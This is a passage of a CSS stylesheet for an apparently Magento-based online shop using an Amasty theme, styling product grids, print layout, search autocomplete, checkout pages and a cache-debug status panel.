    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
.page-print .logo {
  display: block;
  float: none;
  text-align: left;
}
@media print {
  .nav-sections,
  .top-toolbar,
  .amtheme-newsletter-block,
  .amtheme-backtotop-wrap,
  .amtheme-reviews-tab,
  .footer.content,
  .breadcrumbs,
  .form.contact,
  .block.related,
  .block.upsell,
  .block.crosssell,
  .actions-toolbar,
  .toolbar,
  .cart.main.actions .action,
  .cart-summary .checkout-methods-items,
  .cart-discount,
  .block.am-widget {
    display: none !important;
  }
  .products-grid .product-item {
    margin: 0 auto;
  }
  .products-grid .product-item .reviews-actions {
    margin: 0 auto;
    width: 100%;
  }
  .cart.item .item-info > .item > .amtheme-inner {
    display: block;
  }
}
@media print {
  @page {
    margin: 1cm;
  }
  * {
    color: #070605 !important;
    filter: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline !important;
  }
  pre,
  blockquote {
    border: 1px solid #dfdedd;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  .table-wrapper table {
    table-layout: fixed;
    width: 100%;
  }
  .table-wrapper table td {
    width: auto;
  }
  .table-wrapper table > tfoot > tr:first-child {
    border-top: 1px solid #dfdedd;
  }
  .box,
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  .block-content,
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  .block-content {
    page-break-before: avoid;
  }
  .block-title,
  h2,
  h3 {
    page-break-after: avoid;
  }
  .nav-toggle {
    display: none !important;
  }
  .sidebar,
  .nav-sections,
  .header.content > *[class],
  .panel.wrapper > *[class],
  .footer.content > *[class] {
    display: none;
  }
  .logo,
  .footer .copyright {
    display: block !important;
    margin: 10px 0;
  }
  .order-details-items .order-items .order-gift-message:not(.expanded-content) {
    height: auto;
    visibility: visible;
  }
  .column.main {
    float: none !important;
    width: 100% !important;
  }
  .footer.content {
    padding: 0;
  }
  .hidden-print {
    display: none !important;
  }
}
.am-opacity-clear {
  opacity: 0;
  z-index: 10;
}
.am-vertical-center {
  top: 50%;
  transform: translateY(-50%);
}
.am-visually-hidden {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 0;
  margin: 0;
  opacity: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 0;
}
.am-visually-hidden-reset {
  clip: auto;
  height: auto;
  margin: 0;
  opacity: 1;
  overflow: visible;
  position: static;
  width: auto;
}
.am-custom-scrollbar {
  overflow: auto;
  scrollbar-color: #dfdedd #ffffff;
  scrollbar-face-color: #dfdedd;
  scrollbar-highlight-color: #dfdedd;
  scrollbar-shadow-color: #dfdedd;
  scrollbar-track-color: #ffffff;
  scrollbar-width: thin;
}
.am-custom-scrollbar::-webkit-scrollbar {
  height: 4px;
  width: 4px;
}
.am-custom-scrollbar::-webkit-scrollbar-track {
  background-color: transparent;
  box-shadow: none;
}
.am-custom-scrollbar::-webkit-scrollbar-thumb {
  background: #dfdedd;
  border-radius: 12px;
}
.am-custom-scrollbar > * {
  max-width: none;
}
.am-text-uppercase {
  font-size: 1.2rem;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}
.am-float-clear {
  clear: both;
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.am-overflow-fade {
  padding: 0;
  position: relative;
}
.am-overflow-fade:after {
  content: '';
  height: 100%;
  left: calc(100% - 22px);
  pointer-events: none;
  position: absolute;
  top: 0;
  user-select: none;
  width: 32px;
}
.no-display {
  display: none;
}
._am-message-icon-inner > *:first-child:before {
  text-align: right;
  width: 20px;
}
.am-product-options dt:after {
  content: ':';
  display: inline-block;
}
.am-product-options dt + dd {
  float: left;
}
.am-product-options dt {
  clear: both;
  float: left;
  font-weight: 400;
  margin-right: 5px;
}
@media only screen and (max-width: 480px) {
  .am-layout-negative-offset {
    margin-inline-end: -25px;
    margin-inline-start: -25px;
    padding-inline-end: 25px;
    padding-inline-start: 25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-right: -25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-left: -25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-right: 25px;
  }
}
@media only screen and (max-width: 480px) and screen and (-ms-high-contrast: active), only screen and (max-width: 480px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-left: 25px;
  }
}
@media only screen and (max-width: 768px) {
  .am-layout-negative-offset {
    margin-inline-end: -35px;
    margin-inline-start: -35px;
    padding-inline-end: 35px;
    padding-inline-start: 35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-right: -35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    margin-left: -35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-right: 35px;
  }
}
@media only screen and (max-width: 768px) and screen and (-ms-high-contrast: active), only screen and (max-width: 768px) and (-ms-high-contrast: none) {
  .am-layout-negative-offset {
    padding-left: 35px;
  }
}
@media (max-width: 1024px + 1) {
  .amasty-mega-menu .header.content {
    padding: 20px;
  }
}
#more {
  display: none;
}
p.ammenu-text-block {
  text-transform: uppercase;
}
.stock.available {
  color: #f25a29 !important;
}
.product.attribute.sku {
  color: #3a3a3a !important;
}
.header.links a:hover {
  color: #fff !important;
}
.panel.header {
  padding-inline-start: calc(20px) !important;
}
.page-header > .content {
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}
.panel.wrapper {
  background: #f25a29 !important;
}
.amasty-mega-menu .ammenu-nav-sections.-topmenu {
  margin-bottom: 0px !important;
}
.breadcrumbs {
  margin: 10px 10px 10px 10px !important;
}
.breadcrumbs .items {
  padding-left: 15px !important;
}
.page-header > .content {
  padding: 10px 35px 10px;
  position: relative;
}
.short hr {
  margin: 10px 0 10px 0 !important;
}
.product-items.slick-slider .slick-slide .product-item {
  max-width: 98% !important;
}
.ambanner-slider-wrap {
  margin-top: 0 !important;
}
.amtheme-custom-footer .amtheme-socials-list {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.page-footer {
  background: #fff !important;
}
.amtheme-minifooter-block {
  background: #f25a29;
}
.preborder {
  border-bottom: 2px solid #2288e6;
}
.pagebuilder-column.mobile2 {
  max-width: 50% !important;
}
.block.widget .product-item-info {
  width: 215px !important;
}
.block-search .active .input-text {
  box-shadow: none !important;
  border: 2px solid #2288e6;
}
nav.ammenu-main-container {
  border-bottom: 2px solid #f25a29;
}
.contanctop-sx p {
  margin-bottom: 0;
}
#ammenu-header-container > div.panel.wrapper > div > div:nth-child(2) {
  margin-left: 0 !important;
}
button.action.subscribe.secondary.size-s {
  border: 3px solid;
}
.breadcrumbs {
  margin: 0 auto !important;
  padding-top: 15px !important;
  padding-left: 10px !important;
}
.amrelated-pack-list.-narrow {
  display: flex;
}
.amrelated-pack-wrapper {
  border: 4px solid #f25a29;
}
.amrelated-title {
  color: #f25a29;
  font-size: 2rem;
  padding: 25px 0;
}
.amrelated-tocart-wrapper {
  padding: 15px 0;
}
.amrelated-pack-item {
  width: 25%;
  padding: 30px;
  background: #ffffff;
  border: 1px solid transparent;
  border-radius: 6px;
  box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
  margin: 20px;
}
.uno ol.products.list.items.product-items.amtheme-products-secondary.-col-xl-4.-full-width {
  display: block;
}
li.item.product.product-item {
  width: 250px !important;
}
.uno li.item.product.product-item {
  max-width: 100% !important;
}
.ammenu-nav-sections.-topmenu .ammenu-items.-root > .ammenu-item > .ammenu-link {
  letter-spacing: 0px !important;
}
nav.ammenu-main-container {
  border-bottom: 2px solid #f25a29 !important;
}
.ammenu-nav-sections.-topmenu:not(.-hamburger) .ammenu-main-container .ammenu-items.-root {
  max-width: 1420px !important;
}
.cms-home a.action.tocompare {
  display: none !important;
}
.category-cta span {
  background: #f25a29;
  padding: 10px;
  vertical-align: sub;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item {
  opacity: 1 !important;
}
a.action.tocompare {
  display: none !important;
}
.product-item-info {
  min-height: 480px !important;
}
.product-item .product-item-details > *:not(:last-child) {
  margin-bottom: 5px !important;
}
.product-item-info:hover {
  border: 1px solid #f25a29 !important;
}
.field.search .control {
  border: 2px solid #f25a29 !important;
  border-radius: 20px;
}
.panel.header a:hover {
  color: #fff !important;
}
.searchsuite-autocomplete {
  width: 800px !important;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center !important;
  flex-wrap: wrap;
  left: -75% !important;
}
.searchsuite-autocomplete ul li .qs-option-info {
  padding-left: 1% !important;
}
.searchsuite-autocomplete ul li .qs-option-info .qs-option-price {
  margin-top: 5px;
}
.price-box .price {
  font-size: 2rem !important;
  line-height: 1.5rem !important;
}
.searchsuite-autocomplete .suggest {
  color: #3C3C3C;
  width: 35% !important;
  float: left !important;
}
.searchsuite-autocomplete .product {
  margin: 0;
  width: 65% !important;
  float: left !important;
}
.wa a {
  color: #fff !important;
}
.amrelated-name {
  text-align: left;
}
.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus {
  font-size: 40px;
}
.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount {
  font-size: 16px;
}
.amrelated-discount.-product {
  top: 238px;
  right: 0px;
}
.amrelated-name a {
  font-weight: 100;
}
.amrelated-content-wrapper {
  padding-top: 30px !important;
  padding-bottom: 30px !important;
}
.amrelated-photo-container {
  position: relative;
  margin: 0;
  min-width: 150px !important;
  width: 150px !important;
  height: 150px !important;
  border: 1px solid #e8e8e8;
  background: #ffffff;
  text-align: center;
}
ul > li,
ol > li {
  margin-top: 0rem;
  margin-bottom: 0rem !important;
}
h1,
.amtheme-tabs-widget .amtheme-heading {
  font-size: 3.2rem;
  font-weight: 400;
  letter-spacing: 0.035em;
  line-height: 3.3rem !important;
}
.page-layout-1column .amtheme-product-info .product-info-price {
  margin: 30px 0 25px !important;
}
p.contact-top a {
  color: #000 !important;
}
.pagebuilder-column a,
.alink {
  color: #f25a29 !important;
  text-decoration: none;
}
.pagebuilder-column a:visited,
.alink:visited {
  color: #f25a29 !important;
  text-decoration: none;
}
@media only screen and (min-width: 1440px) {
  .footer.content {
    padding-inline-end: calc(0px) !important;
    padding-inline-start: calc(0px) !important;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-inline-end: calc(20px) !important;
    padding-inline-start: calc(20px) !important;
  }
}
@media only screen and (max-width: 767px) {
  .no-smartphone,
  .ambanner-slider-container {
    display: none !important;
  }
  .amtheme-product-wrap > .product.media {
    margin: 20px auto 45px;
    max-height: none !important;
    max-width: 270px !important;
  }
  .searchsuite-autocomplete {
    width: 340px !important;
  }
  .searchsuite-autocomplete {
    left: 0 !important;
  }
  .searchsuite-autocomplete .product {
    width: 100% !important;
    float: none !important;
  }
  .searchsuite-autocomplete ul li .qs-option-image {
    float: left;
    max-width: 82px;
    width: 15%;
  }
  .searchsuite-autocomplete ul li .qs-option-info .qs-option-price {
    display: inline-block;
    font-weight: 100 !important;
    font-size: 14px !important;
    margin-top: 0px !important;
  }
  .searchsuite-autocomplete .suggest {
    display: none !important;
  }
  .searchsuite-autocomplete ul {
    overflow-y: scroll !important;
  }
  .product-item > .product-item-info {
    background: #ffffff !important;
    border: 1px solid transparent;
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    transition: min-height 0.4s ease-in-out;
  }
  .uno .product-item-info {
    margin: 35px;
    max-width: 100% !important;
  }
  .uno li.item.product.product-item {
    width: 80% !important;
  }
  .uno li.item.product.product-item {
    display: flex;
  }
}
@media only screen and (min-width: 641px) {
  .mobile {
    display: none !important;
  }
}
@media only screen and (max-width: 640px) {
  .desktop {
    display: none !important;
  }
}
/********************  checkout *******************************************/
/********************  checkout *******************************************/
/********************  checkout *******************************************/
.checkout-index-index .header.content {
  padding: 0 !important;
}
.checkout-index-index .am-checkout {
  margin: 0 !important;
  padding-top: 0 !important;
}
.checkout-index-index .am-checkout:not(.-modern) {
  background: #f1f1f1 !important;
}
.checkout-index-index .checkout-header {
  margin-bottom: 0 !important;
}
.checkout-header h1.title {
  font-size: 2.5rem;
  font-weight: 600;
  display: none;
}
.checkout-index-index .checkout-header .description {
  display: none !important;
}
.checkout-shipping-address .form-login {
  margin: 0 !important;
}
.amtheme-checkout-contact {
  margin: 0 !important;
}
.amtheme-form-address > .step-title {
  margin-bottom: 5px !important;
  margin-top: 15px !important;
}
.checkout-index-index form label.label {
  margin-bottom: 5px;
}
.checkout-index-index .fieldset.address div[name*=".street"] {
  width: 100% !important;
}
#shipping-new-address-form > fieldset > legend {
  margin: 0 !important;
}
.checkout-index-index #customer-email-fieldset > .field {
  width: 100% !important;
}
.opc-wrapper .opc .step-title {
  font-size: 2rem;
}
.checkout-index-index .block.items-in-cart.active {
  margin-bottom: 0 !important;
}
.items-in-cart.active > .title {
  margin-bottom: 0 !important;
}
.opc-block-summary .amtheme-estimated-total {
  padding-top: 0 !important;
}
.opc-block-summary .table-totals .mark,
.opc-block-summary .table-totals .amount {
  padding: 5px;
}
.checkout-payment-method.submit .actions-toolbar {
  margin-top: 0;
}
.checkout-index-index .page-header:before {
  height: 3px;
  background: #d56a29;
}
button.action.primary.checkout.amasty {
  background: #d56a29;
}
.page-title-wrapper.product {
  display: flex;
  flex-direction: row;
}
.amtheme-product-info .page-title {
  font-size: 20px;
  line-height: 2.5rem !important;
  font-weight: 600 !important;
  order: 2 !important;
}
.amshopby-option-link {
  max-width: 75px !important;
  width: 100% !important;
  order: 1 !important;
}
.amform-form {
  padding: 20px !important;
}
.catalog-product-view main#maincontent {
  padding: 0px 30px 20px !important;
}
.amtheme-product-info .amtheme-add-form-bottom.-on-line {
  flex-direction: column !important;
}
.amtheme-add-form-bottom.-on-line .box-tocart.qty {
  order: 3;
}
.product-options-bottom {
  order: 3;
}
.product-add-form .amtheme-add-form-bottom.-on-line .product-info-price {
  order: 1;
}
div#scalapayText {
  order: 2;
}
.amtheme-actions-wrap {
  order: 4;
}
.amform-form .action.primary {
  background: #d56a29 !important;
}
.amtheme-short-info {
  margin: 0 !important;
}
.page-layout-1column .amtheme-short-info {
  margin-bottom: 0px !important;
}
div.product.attribute.overview > div > p {
  margin-bottom: 1px !important;
}
.swatch-attribute-label {
  font-weight: 600 !important;
}
.catalog-product-view .box-tocart .action.tocart {
  width: 100%;
}
.product-add-form .amtheme-add-form-bottom.-on-line .product-info-price {
  margin-bottom: 10px;
  margin-top: 5px !important;
}
.amasty-jet-theme .amquote-addto-button {
  width: 100% !important;
}
.amtheme-product-info .swatch-attribute-label {
  margin-bottom: 0px !important;
}
.amtheme-product-info .product.attribute.overview {
  margin-bottom: 20px !important;
}
.whatsapp a.pagebuilder-button-secondary {
  width: 100%;
  padding: 20px;
}
.whatsapp a.pagebuilder-button-secondary {
  width: 100% !important;
  padding: 20px !important;
  font-size: 20px !important;
  letter-spacing: 0.07000000000000001em;
  border-radius: 0 !important;
}
.actions {
  display: flex;
  align-content: flex-start;
  flex-direction: column;
}
button.action.tocart.primary.battiscopa_button {
  width: 100% !important;
  padding: 15px !important;
}
button#product-addtoquote {
  width: 100% !important;
}
.submit_battiscopa {
  flex-direction: column;
}
@media only screen and (min-width: 1440px) {
  .page-layout-checkout main#maincontent {
    padding: 0 !important;
    max-width: 90% !important;
  }
  #checkout > div.opc-wrapper.am-opc-wrapper.layout-3columns.am-submit-summary > div:nth-child(1) {
    width: 50% !important;
  }
  .checkout-index-index .checkout-shipping-address .field {
    margin-bottom: 5px;
    width: 50% !important;
  }
}
/*1366x768*/
@media only screen and (min-width: 767px) {
  body.page-layout-checkout {
    font-size: 1.3rem !important;
  }
  .page-layout-checkout main#maincontent {
    padding: 0 !important;
    max-width: 100% !important;
  }
  #checkout > div.opc-wrapper.am-opc-wrapper.layout-3columns.am-submit-summary > div:nth-child(1) {
    width: 40% !important;
  }
  .checkout-index-index .checkout-shipping-address .field {
    margin-bottom: 5px;
    width: 50% !important;
  }
}
/* mobile */
@media only screen and (max-width: 767px) {
  .page-layout-checkout img.logo-image {
    width: 200px !important;
    padding: 5px !important;
  }
  .page-layout-checkout main#maincontent {
    padding: 0px !important;
  }
}
/* checkout */
.amasty-fpc-crawler-status {
  position: fixed;
  right: 20px;
  bottom: 20px;
  min-width: 400px;
  border: 2px solid #008080;
  z-index: 9999;
  background: white;
}
.amasty-fpc-crawler-status .status-header {
  text-align: center;
  color: white;
  font-weight: bold;
  background: #008080;
  font-size: 20px;
  padding: 5px 0;
}
.amasty-fpc-crawler-status.status-ignored .status {
  color: #bebebe;
}
.amasty-fpc-crawler-status.status-hit .status {
  color: #67b96a;
}
.amasty-fpc-crawler-status.status-miss .status {
  color: #d10c12;
}
.amasty-fpc-crawler-status .status {
  text-transform: uppercase;
  text-align: center;
  font-size: 28px;
  font-weight: bold;
  padding: 5px 0;
}
.amasty-fpc-crawler-status .not-cacheable .not-cacheable-header {
  background: #e4e4e4;
  text-align: center;
  font-weight: bold;
  padding: 3px 0;
}
.amasty-fpc-crawler-status .not-cacheable .blocks {
  max-height: 100px;
  overflow-y: auto;
}
.amasty-fpc-crawler-status .not-cacheable .blocks .not-cacheable-block {
  padding: 7px;
  border-bottom: 1px solid #e4e4e4;
  font-size: 12px;
}
.amasty-fpc-crawler-status .not-cacheable .blocks .not-cacheable-block:last-child {
  border-bottom: none;
}
.debug-status-toggle {
  text-align: center;
  background: #008080;
  font-size: 15px;
  font-weight: bold;
  color: #ffffff;
}
.debug-status-toggle:hover {
  background: #005f5f;
  cursor: pointer;
}
.amfpc-context-container {
  max-height: 700px;
  overflow-y: auto;
  display: none;
}
.amfpc-context-container.-toggled {
  display: block;
}
.amfpc-context-container .context-type-description {
  padding: 5px;
  margin: 0;
  background: #ffffff;
  border-bottom: 2px solid #008080;
  color: #000;
}
.amfpc-context-container .amfpc-context-item {
  padding: 5px;
  border-bottom: 2px solid #008080;
}
.amfpc-context-container .amfpc-context-item .context-row {
  color: #818181;
  background-color: #efefef;
  display: block;
  padding: 2px 10px;
}
.amfpc-context-container .amfpc-context-item .context-row.-unique-entry {
  color: #4d544b;
  background-color: #e0f0dc;
}
.amfpc-context-container .amfpc-context-item .context-row.-vary-entry {
  color: #4d544b;
  background-color: #dce4f0;
}
